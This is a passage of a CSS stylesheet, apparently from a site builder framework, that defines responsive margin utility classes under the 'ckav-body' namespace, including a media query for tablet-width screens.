  .ckav-body [data-ckav-smd*="margin-t-0"] {
    margin-top: 0rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-1"] {
    margin-top: 0.07142857rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-2"] {
    margin-top: 0.14285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-3"] {
    margin-top: 0.21428571rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-4"] {
    margin-top: 0.28571429rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-5"] {
    margin-top: 0.35714286rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-6"] {
    margin-top: 0.42857143rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-7"] {
    margin-top: 0.5rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-8"] {
    margin-top: 0.57142857rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-9"] {
    margin-top: 0.64285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-10"] {
    margin-top: 0.71428571rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-11"] {
    margin-top: 0.78571429rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-12"] {
    margin-top: 0.85714286rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-13"] {
    margin-top: 0.92857143rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-14"] {
    margin-top: 1rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-15"] {
    margin-top: 1.07142857rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-16"] {
    margin-top: 1.14285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-17"] {
    margin-top: 1.21428571rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-18"] {
    margin-top: 1.28571429rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-19"] {
    margin-top: 1.35714286rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-20"] {
    margin-top: 1.42857143rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-25"] {
    margin-top: 1.78571429rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-30"] {
    margin-top: 2.14285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-35"] {
    margin-top: 2.5rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-40"] {
    margin-top: 2.85714286rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-45"] {
    margin-top: 3.21428571rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-50"] {
    margin-top: 3.57142857rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-55"] {
    margin-top: 3.92857143rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-60"] {
    margin-top: 4.28571429rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-65"] {
    margin-top: 4.64285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-70"] {
    margin-top: 5rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-75"] {
    margin-top: 5.35714286rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-80"] {
    margin-top: 5.71428571rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-85"] {
    margin-top: 6.07142857rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-90"] {
    margin-top: 6.42857143rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-95"] {
    margin-top: 6.78571429rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-100"] {
    margin-top: 7.14285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-150"] {
    margin-top: 10.71428571rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-200"] {
    margin-top: 14.28571429rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-250"] {
    margin-top: 17.85714286rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-300"] {
    margin-top: 21.42857143rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-350"] {
    margin-top: 25rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-400"] {
    margin-top: 28.57142857rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-450"] {
    margin-top: 32.14285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-t-500"] {
    margin-top: 35.71428571rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-xlarge"] {
    margin-right: 14.28571429rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-large"] {
    margin-right: 10.71428571rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-medium"] {
    margin-right: 7.14285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-small"] {
    margin-right: 5.35714286rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-mini"] {
    margin-right: 3.57142857rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-tiny"] {
    margin-right: 2.14285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-micro"] {
    margin-right: 0.71428571rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-0"] {
    margin-right: 0rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-1"] {
    margin-right: 0.07142857rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-2"] {
    margin-right: 0.14285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-3"] {
    margin-right: 0.21428571rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-4"] {
    margin-right: 0.28571429rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-5"] {
    margin-right: 0.35714286rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-6"] {
    margin-right: 0.42857143rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-7"] {
    margin-right: 0.5rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-8"] {
    margin-right: 0.57142857rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-9"] {
    margin-right: 0.64285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-10"] {
    margin-right: 0.71428571rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-11"] {
    margin-right: 0.78571429rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-12"] {
    margin-right: 0.85714286rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-13"] {
    margin-right: 0.92857143rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-14"] {
    margin-right: 1rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-15"] {
    margin-right: 1.07142857rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-16"] {
    margin-right: 1.14285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-17"] {
    margin-right: 1.21428571rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-18"] {
    margin-right: 1.28571429rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-19"] {
    margin-right: 1.35714286rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-20"] {
    margin-right: 1.42857143rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-25"] {
    margin-right: 1.78571429rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-30"] {
    margin-right: 2.14285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-35"] {
    margin-right: 2.5rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-40"] {
    margin-right: 2.85714286rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-45"] {
    margin-right: 3.21428571rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-50"] {
    margin-right: 3.57142857rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-55"] {
    margin-right: 3.92857143rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-60"] {
    margin-right: 4.28571429rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-65"] {
    margin-right: 4.64285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-70"] {
    margin-right: 5rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-75"] {
    margin-right: 5.35714286rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-80"] {
    margin-right: 5.71428571rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-85"] {
    margin-right: 6.07142857rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-90"] {
    margin-right: 6.42857143rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-95"] {
    margin-right: 6.78571429rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-100"] {
    margin-right: 7.14285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-150"] {
    margin-right: 10.71428571rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-200"] {
    margin-right: 14.28571429rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-250"] {
    margin-right: 17.85714286rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-300"] {
    margin-right: 21.42857143rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-350"] {
    margin-right: 25rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-400"] {
    margin-right: 28.57142857rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-450"] {
    margin-right: 32.14285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-r-500"] {
    margin-right: 35.71428571rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-xlarge"] {
    margin-bottom: 14.28571429rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-large"] {
    margin-bottom: 10.71428571rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-medium"] {
    margin-bottom: 7.14285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-small"] {
    margin-bottom: 5.35714286rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-mini"] {
    margin-bottom: 3.57142857rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-tiny"] {
    margin-bottom: 2.14285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-micro"] {
    margin-bottom: 0.71428571rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-0"] {
    margin-bottom: 0rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-1"] {
    margin-bottom: 0.07142857rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-2"] {
    margin-bottom: 0.14285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-3"] {
    margin-bottom: 0.21428571rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-4"] {
    margin-bottom: 0.28571429rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-5"] {
    margin-bottom: 0.35714286rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-6"] {
    margin-bottom: 0.42857143rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-7"] {
    margin-bottom: 0.5rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-8"] {
    margin-bottom: 0.57142857rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-9"] {
    margin-bottom: 0.64285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-10"] {
    margin-bottom: 0.71428571rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-11"] {
    margin-bottom: 0.78571429rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-12"] {
    margin-bottom: 0.85714286rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-13"] {
    margin-bottom: 0.92857143rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-14"] {
    margin-bottom: 1rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-15"] {
    margin-bottom: 1.07142857rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-16"] {
    margin-bottom: 1.14285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-17"] {
    margin-bottom: 1.21428571rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-18"] {
    margin-bottom: 1.28571429rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-19"] {
    margin-bottom: 1.35714286rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-20"] {
    margin-bottom: 1.42857143rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-25"] {
    margin-bottom: 1.78571429rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-30"] {
    margin-bottom: 2.14285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-35"] {
    margin-bottom: 2.5rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-40"] {
    margin-bottom: 2.85714286rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-45"] {
    margin-bottom: 3.21428571rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-50"] {
    margin-bottom: 3.57142857rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-55"] {
    margin-bottom: 3.92857143rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-60"] {
    margin-bottom: 4.28571429rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-65"] {
    margin-bottom: 4.64285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-70"] {
    margin-bottom: 5rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-75"] {
    margin-bottom: 5.35714286rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-80"] {
    margin-bottom: 5.71428571rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-85"] {
    margin-bottom: 6.07142857rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-90"] {
    margin-bottom: 6.42857143rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-95"] {
    margin-bottom: 6.78571429rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-100"] {
    margin-bottom: 7.14285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-150"] {
    margin-bottom: 10.71428571rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-200"] {
    margin-bottom: 14.28571429rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-250"] {
    margin-bottom: 17.85714286rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-300"] {
    margin-bottom: 21.42857143rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-350"] {
    margin-bottom: 25rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-400"] {
    margin-bottom: 28.57142857rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-450"] {
    margin-bottom: 32.14285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-b-500"] {
    margin-bottom: 35.71428571rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-xlarge"] {
    margin-left: 14.28571429rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-large"] {
    margin-left: 10.71428571rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-medium"] {
    margin-left: 7.14285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-small"] {
    margin-left: 5.35714286rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-mini"] {
    margin-left: 3.57142857rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-tiny"] {
    margin-left: 2.14285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-micro"] {
    margin-left: 0.71428571rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-0"] {
    margin-left: 0rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-1"] {
    margin-left: 0.07142857rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-2"] {
    margin-left: 0.14285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-3"] {
    margin-left: 0.21428571rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-4"] {
    margin-left: 0.28571429rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-5"] {
    margin-left: 0.35714286rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-6"] {
    margin-left: 0.42857143rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-7"] {
    margin-left: 0.5rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-8"] {
    margin-left: 0.57142857rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-9"] {
    margin-left: 0.64285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-10"] {
    margin-left: 0.71428571rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-11"] {
    margin-left: 0.78571429rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-12"] {
    margin-left: 0.85714286rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-13"] {
    margin-left: 0.92857143rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-14"] {
    margin-left: 1rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-15"] {
    margin-left: 1.07142857rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-16"] {
    margin-left: 1.14285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-17"] {
    margin-left: 1.21428571rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-18"] {
    margin-left: 1.28571429rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-19"] {
    margin-left: 1.35714286rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-20"] {
    margin-left: 1.42857143rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-25"] {
    margin-left: 1.78571429rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-30"] {
    margin-left: 2.14285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-35"] {
    margin-left: 2.5rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-40"] {
    margin-left: 2.85714286rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-45"] {
    margin-left: 3.21428571rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-50"] {
    margin-left: 3.57142857rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-55"] {
    margin-left: 3.92857143rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-60"] {
    margin-left: 4.28571429rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-65"] {
    margin-left: 4.64285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-70"] {
    margin-left: 5rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-75"] {
    margin-left: 5.35714286rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-80"] {
    margin-left: 5.71428571rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-85"] {
    margin-left: 6.07142857rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-90"] {
    margin-left: 6.42857143rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-95"] {
    margin-left: 6.78571429rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-100"] {
    margin-left: 7.14285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-150"] {
    margin-left: 10.71428571rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-200"] {
    margin-left: 14.28571429rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-250"] {
    margin-left: 17.85714286rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-300"] {
    margin-left: 21.42857143rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-350"] {
    margin-left: 25rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-400"] {
    margin-left: 28.57142857rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-450"] {
    margin-left: 32.14285714rem;
  }
  .ckav-body [data-ckav-smd*="margin-l-500"] {
    margin-left: 35.71428571rem;
  }
  .ckav-body [data-ckav-smd*="margin-auto"] {
    margin-left: auto;
    margin-right: auto;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .ckav-body {
    /*----------  RESPONSIVE : MARGIN  ----------*/
    /*----------  RESPONSIVE : TOP BOTTOM  ----------*/
    /*----------  RESPONSIVE : LEFT RIGHT  ----------*/
    /*----------  RESPONSIVE : TOP  ----------*/
    /*----------  RESPONSIVE : RIGHT  ----------*/
    /*----------  RESPONSIVE : BOTTOM  ----------*/
    /*----------  RESPONSIVE : LEFT  ----------*/
    /*----------  RESPONSIVE : OTHER  ----------*/
  }
  .ckav-body [data-ckav-md*="margin-xlarge"] {
    margin: 14.28571429rem;
  }
  .ckav-body [data-ckav-md*="margin-large"] {
    margin: 10.71428571rem;
  }
  .ckav-body [data-ckav-md*="margin-medium"] {
    margin: 7.14285714rem;
  }
  .ckav-body [data-ckav-md*="margin-small"] {
    margin: 5.35714286rem;
  }
  .ckav-body [data-ckav-md*="margin-mini"] {
    margin: 3.57142857rem;
  }
  .ckav-body [data-ckav-md*="margin-tiny"] {
    margin: 2.14285714rem;
  }
  .ckav-body [data-ckav-md*="margin-micro"] {
    margin: 0.71428571rem;
  }
  .ckav-body .margin-0 {
    margin: 0rem;
  }
  .ckav-body .margin-2 {
    margin: 0.14285714rem;
  }
  .ckav-body .margin-4 {
    margin: 0.28571429rem !important;
  }
  .ckav-body .margin-6 {
    margin: 0.42857143rem;
  }
  .ckav-body .margin-8 {
    margin: 0.57142857rem;
  }
  .ckav-body .margin-10 {
    margin: 0.71428571rem;
  }
  .ckav-body .margin-12 {
    margin: 0.85714286rem;
  }
  .ckav-body .margin-14 {
    margin: 1rem;
  }
  .ckav-body .margin-16 {
    margin: 1.14285714rem;
  }
  .ckav-body .margin-18 {
    margin: 1.28571429rem;
  }
  .ckav-body .margin-20 {
    margin: 1.42857143rem;
  }
  .ckav-body .margin-40 {
    margin: 2.85714286rem;
  }
  .ckav-body .margin-60 {
    margin: 4.28571429rem;
  }
  .ckav-body .margin-80 {
    margin: 5.71428571rem;
  }
  .ckav-body .margin-100 {
    margin: 7.14285714rem;
  }
  .ckav-body [data-ckav-md*="margin-tb-xlarge"] {
    margin-top: 14.28571429rem;
    margin-bottom: 14.28571429rem;
  }
  .ckav-body [data-ckav-md*="margin-tb-large"] {
    margin-top: 10.71428571rem;
    margin-bottom: 10.71428571rem;
  }
  .ckav-body [data-ckav-md*="margin-tb-medium"] {
    margin-top: 7.14285714rem;
    margin-bottom: 7.14285714rem;
  }
  .ckav-body [data-ckav-md*="margin-tb-small"] {
    margin-top: 5.35714286rem;
    margin-bottom: 5.35714286rem;
  }
  .ckav-body [data-ckav-md*="margin-tb-mini"] {
    margin-top: 3.57142857rem;
    margin-bottom: 3.57142857rem;
  }
  .ckav-body [data-ckav-md*="margin-tb-tiny"] {
    margin-top: 2.14285714rem;
    margin-bottom: 2.14285714rem;
  }
  .ckav-body [data-ckav-md*="margin-tb-micro"] {
    margin-top: 0.71428571rem;
    margin-bottom: 0.71428571rem;
  }
  .ckav-body [data-ckav-md*="margin-tb-5"] {
    margin-top: 0.35714286rem;
    margin-bottom: 0.35714286rem;
  }
  .ckav-body [data-ckav-md*="margin-tb-6"] {
    margin-top: 0.42857143rem;
    margin-bottom: 0.42857143rem;
  }
  .ckav-body [data-ckav-md*="margin-tb-7"] {
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
  }
  .ckav-body [data-ckav-md*="margin-tb-8"] {
    margin-top: 0.57142857rem;
    margin-bottom: 0.57142857rem;
  }
  .ckav-body [data-ckav-md*="margin-tb-9"] {
    margin-top: 0.64285714rem;
    margin-bottom: 0.64285714rem;
  }
  .ckav-body [data-ckav-md*="margin-tb-10"] {
    margin-top: 0.71428571rem;
    margin-bottom: 0.71428571rem;
  }
  .ckav-body [data-ckav-md*="margin-tb-20"] {
    margin-top: 1.42857143rem;
    margin-bottom: 1.42857143rem;
  }
  .ckav-body [data-ckav-md*="margin-tb-30"] {
    margin-top: 2.14285714rem;
    margin-bottom: 2.14285714rem;
  }
  .ckav-body [data-ckav-md*="margin-tb-40"] {
    margin-top: 2.85714286rem;
    margin-bottom: 2.85714286rem;
  }
  .ckav-body [data-ckav-md*="margin-tb-50"] {
    margin-top: 3.57142857rem;
    margin-bottom: 3.57142857rem;
  }
  .ckav-body [data-ckav-md*="margin-tb-60"] {
    margin-top: 4.28571429rem;
    margin-bottom: 4.28571429rem;
  }
  .ckav-body [data-ckav-md*="margin-tb-70"] {
    margin-top: 5rem;
    margin-bottom: 5rem;
  }
  .ckav-body [data-ckav-md*="margin-tb-80"] {
    margin-top: 5.71428571rem;
    margin-bottom: 5.71428571rem;
  }
  .ckav-body [data-ckav-md*="margin-tb-90"] {
    margin-top: 6.42857143rem;
    margin-bottom: 6.42857143rem;
  }
  .ckav-body [data-ckav-md*="margin-tb-100"] {
    margin-top: 7.14285714rem;
    margin-bottom: 7.14285714rem;
  }
  .ckav-body [data-ckav-md*="margin-lr-xlarge"] {
    margin-left: 14.28571429rem;
    margin-right: 14.28571429rem;
  }
  .ckav-body [data-ckav-md*="margin-lr-large"] {
    margin-left: 10.71428571rem;
    margin-right: 10.71428571rem;
  }
  .ckav-body [data-ckav-md*="margin-lr-medium"] {
    margin-left: 7.14285714rem;
    margin-right: 7.14285714rem;
  }
  .ckav-body [data-ckav-md*="margin-lr-small"] {
    margin-left: 5.35714286rem;
    margin-right: 5.35714286rem;
  }
  .ckav-body [data-ckav-md*="margin-lr-mini"] {
    margin-left: 3.57142857rem;
    margin-right: 3.57142857rem;
  }
  .ckav-body [data-ckav-md*="margin-lr-tiny"] {
    margin-left: 2.14285714rem;
    margin-right: 2.14285714rem;
  }
  .ckav-body [data-ckav-md*="margin-lr-micro"] {
    margin-left: 0.71428571rem;
    margin-right: 0.71428571rem;
  }
  .ckav-body [data-ckav-md*="margin-lr-5"] {
    margin-left: 0.35714286rem;
    margin-right: 0.35714286rem;
  }
  .ckav-body [data-ckav-md*="margin-lr-6"] {
    margin-left: 0.42857143rem;
    margin-right: 0.42857143rem;
  }
  .ckav-body [data-ckav-md*="margin-lr-7"] {
    margin-left: 0.5rem;
    margin-right: 0.5rem;
  }
  .ckav-body [data-ckav-md*="margin-lr-8"] {
    margin-left: 0.57142857rem;
    margin-right: 0.57142857rem;
  }
  .ckav-body [data-ckav-md*="margin-lr-9"] {
    margin-left: 0.64285714rem;
    margin-right: 0.64285714rem;
  }
  .ckav-body [data-ckav-md*="margin-lr-10"] {
    margin-left: 0.71428571rem;
    margin-right: 0.71428571rem;
  }
  .ckav-body [data-ckav-md*="margin-lr-20"] {
    margin-left: 1.42857143rem;
    margin-right: 1.42857143rem;
  }
  .ckav-body [data-ckav-md*="margin-lr-30"] {
    margin-left: 2.14285714rem;
    margin-right: 2.14285714rem;
  }
  .ckav-body [data-ckav-md*="margin-lr-40"] {
    margin-left: 2.85714286rem;
    margin-right: 2.85714286rem;
  }
  .ckav-body [data-ckav-md*="margin-lr-50"] {
    margin-left: 3.57142857rem;
    margin-right: 3.57142857rem;
  }
  .ckav-body [data-ckav-md*="margin-lr-60"] {
    margin-left: 4.28571429rem;
    margin-right: 4.28571429rem;
  }
  .ckav-body [data-ckav-md*="margin-lr-70"] {
    margin-left: 5rem;
    margin-right: 5rem;
  }
  .ckav-body [data-ckav-md*="margin-lr-80"] {
    margin-left: 5.71428571rem;
    margin-right: 5.71428571rem;
  }
  .ckav-body [data-ckav-md*="margin-lr-90"] {
    margin-left: 6.42857143rem;
    margin-right: 6.42857143rem;
  }
  .ckav-body [data-ckav-md*="margin-lr-100"] {
    margin-left: 7.14285714rem;
    margin-right: 7.14285714rem;
  }
  .ckav-body [data-ckav-md*="margin-t-xlarge"] {
    margin-top: 14.28571429rem;
  }
  .ckav-body [data-ckav-md*="margin-t-large"] {
    margin-top: 10.71428571rem;
  }
  .ckav-body [data-ckav-md*="margin-t-medium"] {
    margin-top: 7.14285714rem;
  }
  .ckav-body [data-ckav-md*="margin-t-small"] {
    margin-top: 5.35714286rem;
  }
  .ckav-body [data-ckav-md*="margin-t-mini"] {
    margin-top: 3.57142857rem;
  }
  .ckav-body [data-ckav-md*="margin-t-tiny"] {
    margin-top: 2.14285714rem;
  }
  .ckav-body [data-ckav-md*="margin-t-micro"] {
    margin-top: 0.71428571rem;
  }
  .ckav-body [data-ckav-md*="margin-t-0"] {
    margin-top: 0rem;
  }
  .ckav-body [data-ckav-md*="margin-t-1"] {
    margin-top: 0.07142857rem;
  }
  .ckav-body [data-ckav-md*="margin-t-2"] {
    margin-top: 0.14285714rem;
  }
  .ckav-body [data-ckav-md*="margin-t-3"] {
    margin-top: 0.21428571rem;
  }
  .ckav-body [data-ckav-md*="margin-t-4"] {
    margin-top: 0.28571429rem;
  }
  .ckav-body [data-ckav-md*="margin-t-5"] {
    margin-top: 0.35714286rem;
  }
  .ckav-body [data-ckav-md*="margin-t-6"] {
    margin-top: 0.42857143rem;
  }
  .ckav-body [data-ckav-md*="margin-t-7"] {
    margin-top: 0.5rem;
  }
  .ckav-body [data-ckav-md*="margin-t-8"] {
    margin-top: 0.57142857rem;
  }
  .ckav-body [data-ckav-md*="margin-t-9"] {
    margin-top: 0.64285714rem;
  }
  .ckav-body [data-ckav-md*="margin-t-10"] {
    margin-top: 0.71428571rem;
  }
  .ckav-body [data-ckav-md*="margin-t-11"] {
    margin-top: 0.78571429rem;
  }
  .ckav-body [data-ckav-md*="margin-t-12"] {
    margin-top: 0.85714286rem;
  }
  .ckav-body [data-ckav-md*="margin-t-13"] {
    margin-top: 0.92857143rem;
  }
  .ckav-body [data-ckav-md*="margin-t-14"] {
    margin-top: 1rem;
  }
  .ckav-body [data-ckav-md*="margin-t-15"] {
    margin-top: 1.07142857rem;
  }
  .ckav-body [data-ckav-md*="margin-t-16"] {
    margin-top: 1.14285714rem;
  }
  .ckav-body [data-ckav-md*="margin-t-17"] {
    margin-top: 1.21428571rem;
  }
  .ckav-body [data-ckav-md*="margin-t-18"] {
    margin-top: 1.28571429rem;
  }
  .ckav-body [data-ckav-md*="margin-t-19"] {
    margin-top: 1.35714286rem;
  }
  .ckav-body [data-ckav-md*="margin-t-20"] {
    margin-top: 1.42857143rem;
  }
  .ckav-body [data-ckav-md*="margin-t-25"] {
    margin-top: 1.78571429rem;
  }
  .ckav-body [data-ckav-md*="margin-t-30"] {
    margin-top: 2.14285714rem;
  }
  .ckav-body [data-ckav-md*="margin-t-35"] {
    margin-top: 2.5rem;
  }
  .ckav-body [data-ckav-md*="margin-t-40"] {
    margin-top: 2.85714286rem;
  }
  .ckav-body [data-ckav-md*="margin-t-45"] {
    margin-top: 3.21428571rem;
  }
  .ckav-body [data-ckav-md*="margin-t-50"] {
    margin-top: 3.57142857rem;
  }
  .ckav-body [data-ckav-md*="margin-t-55"] {
    margin-top: 3.92857143rem;
  }
